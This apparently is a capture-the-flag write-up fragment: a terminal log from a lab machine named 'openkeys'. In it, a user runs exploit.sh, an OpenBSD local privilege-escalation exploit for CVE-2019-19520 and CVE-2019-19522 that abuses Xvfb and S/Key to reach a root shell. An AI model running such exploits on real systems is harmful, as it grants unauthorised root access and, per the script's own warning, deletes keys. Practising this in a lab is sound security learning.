 openkeys$ nano exploit.sh
openkeys$ chmod +x exploit.sh
openkeys$ ./exploit.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys#